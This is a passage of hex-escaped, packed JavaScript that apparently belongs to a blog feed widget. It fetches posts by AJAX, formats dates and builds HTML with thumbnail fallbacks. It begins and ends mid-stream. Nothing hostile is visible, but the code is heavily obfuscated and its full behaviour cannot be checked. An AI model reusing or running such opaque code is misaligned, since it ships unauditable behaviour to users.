28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x